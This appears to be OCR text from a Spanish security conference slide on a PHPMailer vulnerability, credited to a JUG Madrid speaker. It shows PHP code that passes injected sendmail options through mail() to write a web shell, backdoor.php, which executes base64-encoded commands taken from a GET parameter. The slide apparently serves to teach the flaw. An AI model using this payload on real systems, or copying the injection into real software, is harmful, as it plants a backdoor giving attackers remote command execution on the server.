 Vulnerabilidad
PHPMailer
bool mail ( string $to , string $subject , string $message [, string $additional_headers [, string
$additional_parameters ]] )
$to = 'hacker@server.com';
$subject = '<?php echo "|".base64_encode(system(base64_decode($_GET["cmd"])))."|"; ?>';
$message = 'Pwned';
$headers = '';
$options = '-OQueueDirectory=/tmp -X/www/backdoor.php';
mail($to, $subject, $message, $headers, $options);
En seguridad, todo
cuenta
José Antonio Luque
JUG Madrid
SOCIEDAD
ESPAÑOLA DE
CARDIOLOGÍA
eventos